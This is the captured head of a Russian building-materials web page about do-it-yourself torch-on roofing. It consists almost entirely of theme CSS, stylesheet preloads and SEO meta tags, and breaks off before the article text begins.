

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostroymaterialy.com/nalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja/
body_size: 49799
content:
<!doctype html > <!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]--><head><title>Наплавляемая кровля своими руками: инструкция порядок работ (фото + видео)</title><style id="rocket-critical-css">.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}.wpb_button{margin-bottom:35px}.wpb_button{display:inline-block;padding:4px 10px 4px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#f7f7f7;border:1px solid #ccc;border-bottom-color:#b3b3b3;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wpb_btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_button{border-color:#ccc;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)}.wpb_btn-inverse{background-color:#555}input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}body{visibility:visible!important}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}a{background-color:transparent}h1{font-size:2em;margin:0.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{*zoom:1;margin-right:-20px;margin-left:-20px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (min-width:1019px) and (max-width:1140px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{*zoom:1;margin-right:-14px;margin-left:-14px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}@media (max-width:767px){.td-container{width:100%;padding-left:10px;padding-right:10px}.td-pb-row{width:100%;margin-left:0;margin-right:0}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:0;padding-left:0}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%}.td-block-span12{float:none;width:100%}}@media (max-width:767px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (max-width:767px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*="td-header-sp"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*="td-header-sp"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*="td-header-sp"]{padding-right:0;padding-left:0}}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-header.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-mobile-logo{display:inherit}}.td-logo-in-header .td-sticky-header.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-header-logo{display:none}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;bottom:-12px;z-index:1}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.td-header-header{padding:0}.header-search-wrap .td-icon-search{color:#fff!important}}.td-banner-wrap-full,.td-header-menu-wrap-full{background-color:#fff}.td-header-style-7 .td-header-sp-logo{margin-right:42px;float:left;height:106px;padding:0}@media (min-width:1019px) and (max-width:1140px){.td-header-style-7 .td-header-sp-logo{margin-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo{margin-right:10px;height:54px}}@media (max-width:767px){.td-header-style-7 .td-header-sp-logo{display:none}}.td-header-style-7 .td-header-sp-logo a{line-height:106px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo a{line-height:54px}}.td-header-style-7 .td-header-sp-logo img{max-height:106px;position:relative;padding:6px 0;line-height:106px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo img{max-width:140px;max-height:54px;line-height:54px;padding:3px 0}}@media (min-width:768px){.td-header-style-7 .td-header-sp-logo img{top:-1px}}.td-header-style-7 .td-main-menu-logo{display:none}@media (max-width:767px){.td-header-style-7 .td-main-menu-logo{display:block}}.td-header-style-7 .td-header-sp-recs{width:100%}.td-header-style-7 .td-header-rec-wrap{min-height:0}.td-header-style-7 #td-top-search{margin-top:0;top:auto;bottom:17px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 #td-top-search{bottom:0}}@media (max-width:767px){.td-header-style-7 #td-top-search{bottom:0}}.td-header-style-7 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-7 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-7 .td-header-menu-wrap-full,.td-header-style-7 .td-header-main-menu{position:relative}.td-header-style-7 #td-header-menu{min-height:106px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 #td-header-menu{min-height:54px}}.td-header-style-7 .sf-menu{margin-top:28px;float:right}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .sf-menu{margin-top:6px}}.td-header-style-7 .sf-menu>li>a{line-height:78px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-7 .sf-menu>li>a{padding:0 12px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .sf-menu>li>a{line-height:48px}}@media (max-width:767px){.td-header-style-7 #td-header-menu{min-height:54px}.td-header-style-7 .td-header-main-menu{height:54px}}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:"";width:100%;height:4px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{min-height:48px}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px}@media (max-width:767px){#td-top-search{top:0;margin-top:0}}#td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#e1e1e1}@media (max-width:767px){#td-header-search{width:91%;font-size:16px}}.header-search-wrap #td-header-search-button,.header-search-wrap #td-header-search-button-mob{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;height:48px;width:48px;line-height:48px;text-align:center}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}.header-search-wrap .td-drop-down-search{position:absolute;top:100%;z-index:999;display:none;right:0;border-radius:0;border:none;width:342px;background:#fff;box-shadow:0 2px 6px rgba(0,0,0,0.2)}@media (max-width:767px){.header-search-wrap .td-drop-down-search{width:100%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-10px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent}.header-search-wrap .td-drop-down-search:after{position:absolute;top:-4px;display:block;content:'';width:100%;height:4px;background-color:#4db2ec}.header-search-wrap .td-search-form{margin:20px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:26px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}@media (max-width:1140px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{overflow:auto;margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:26px;width:54px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body,p{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ins{background:white;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3,h4{font-family:'Roboto',sans-serif;color:#111111;font-weight:400;margin:6px 0 6px 0}h3>a{color:#111111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.td-post-content{font-size:15px;line-height:26px;color:#222}.td-post-content ul{margin-bottom:26px}.td-post-content p,.td-post-content li{font-size:15px;line-height:26px}.td-post-content p{margin-bottom:26px}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px 0}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td_module_wrap.td-meta-info-hide .td-module-meta-info{min-height:1px;margin-top:-4px}.td-module-image{position:relative}.td_module_6{padding-bottom:26px}.td_module_6 .td-module-thumb{position:absolute;left:0;top:0}@media (min-width:768px) and (max-width:1018px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:116px;min-height:70px}@media (min-width:768px) and (max-width:1018px){.td_module_6 .item-details{margin-left:95px;min-height:55px}}.td_module_6 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500}@media (min-width:768px) and (max-width:1140px){.td_module_6 .entry-title{font-size:12px;line-height:18px}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px}}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td_module_mx4 .td-module-thumb{margin-bottom:7px}@media (max-width:500px){.td_module_mx4 .td-module-thumb{margin-bottom:0}}.td_module_mx4 .entry-thumb{width:100%}@media (max-width:500px){.td_module_mx4{min-height:69px;padding-bottom:0;margin-bottom:30px}.td_module_mx4 .td-module-image{width:100px;position:absolute;left:0;top:0}}.td-column-1 .td_module_mx4{padding-bottom:22px}@media (max-width:767px){.td-column-1 .td_module_mx4{padding-bottom:35px}}@media (max-width:500px){.td-column-1 .td_module_mx4{margin-bottom:0}.td-column-1 .td_module_mx4 .td-module-thumb{margin-bottom:7px}.td-column-1 .td_module_mx4 .td-module-image{width:100%;position:relative}}.td_block_wrap{padding-bottom:22px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{padding-bottom:32px}}.td_block_wrap .td-load-more-wrap{margin-bottom:26px}@media (max-width:767px){.td_block_wrap .td-load-more-wrap{margin-bottom:0}}.td-block-title-wrap{position:relative}.td-pb-span4 .td_block_wrap .td-load-more-wrap{margin-top:0}.td_with_ajax_pagination{transform:translate3d(0px,0px,0px);-webkit-transform:translate3d(0px,0px,0px);-moz-transform:translate3d(0px,0px,0px);-ms-transform:translate3d(0px,0px,0px);-o-transform:translate3d(0px,0px,0px);overflow:hidden}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222222}.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px 12px;background-color:#222222;color:#fff}@-moz-document url-prefix(){.block-title span{padding:6px 12px 5px 12px}}.block-title>span{background-color:#4db2ec}.block-title{border-color:#4db2ec}.td_ajax_load_more{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-size:12px;line-height:1;padding:8px 10px;border:1px solid #C9C9C9;text-align:center;vertical-align:middle}.td_ajax_load_more i{font-size:8px;margin-left:6px;position:relative;top:0}@-moz-document url-prefix(){.td_ajax_load_more{padding:7px 10px 9px}}.td-load-more-wrap{text-align:center;clear:both}.td-load-more-wrap a{color:#A5A5A5}.td_block_15 .td-column-1{margin-right:-21px}@media (max-width:1018px){.td_block_15 .td-column-1{margin-right:-15px}}.td_block_15 .td-column-1 .td-block-span12{width:50%;padding-right:21px;padding-left:0;float:left}@media (max-width:1018px){.td_block_15 .td-column-1 .td-block-span12{padding-right:15px}}.td_block_15 .td-column-1 .td-block-span12:nth-of-type(odd){clear:left}@media (max-width:767px){.td_block_15 .td_module_mx4{padding-bottom:0;margin-bottom:26px}}.td-pb-span4 .td_block_15{float:left;overflow:hidden}.td-pb-span4 .td_block_15 .td_block_inner{*zoom:1}.td-pb-span4 .td_block_15 .td_block_inner:before,.td-pb-span4 .td_block_15 .td_block_inner:after{display:table;content:"";line-height:0}.td-pb-span4 .td_block_15 .td_block_inner:after{clear:both}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}.td-post-sharing a{display:inline-block;vertical-align:middle}.td-social-sharing-buttons{font-size:11px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:10px 13px 8px 13px;margin-right:10px;height:40px;min-width:40px;text-align:center}.td-social-whatsapp{display:none!important;background-color:#7bbf6a;margin-right:0}@media (max-width:767px){.td-social-whatsapp{display:inline-block!important}}.td-social-whatsapp i{font-size:20px;bottom:2px;right:2px}.td-post-sharing-bottom .td-social-sharing-buttons{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;height:32px;min-width:32px;padding:6px 9px 4px 9px}@-moz-document url-prefix(){.td-post-sharing-bottom .td-social-sharing-buttons{padding:7px 9px 4px}}.td-author-name{font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px 0}.td-author-name a{color:#222}.td-post-content p:empty{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}@media (max-width:1018px){.td-post-template-5 .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-5 .td-crumb-container{margin-bottom:9px}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111111;margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}@font-face{font-family:'newspaper';src:url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?9);src:url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?9#iefix) format('embedded-opentype'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.woff?9) format('woff'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.ttf?9) format('truetype'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.svg?9#newspaper) format('svg');font-weight:normal;font-style:normal}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-down:before{content:'\e806'}.td-icon-search:before{content:'\e80a'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-youtube:before{content:'\e836'}.td-icon-vk:before{content:'\e837'}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}</style><link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /><link rel="preload" href="https://prostroymaterialy.com/wp-content/cache/min/1/2891762b73b3d0d6af6c3f6e91af8501.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="realbig" content="perenos_sayta" /><link rel="pingback" href="https://prostroymaterialy.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta property="og:image" content="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814544795-1.jpg" /><meta name="author" content="Артемий Дубровский"><link rel="canonical" href="https://prostroymaterialy.com/nalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Наплавляемая кровля своими руками: инструкция порядок работ 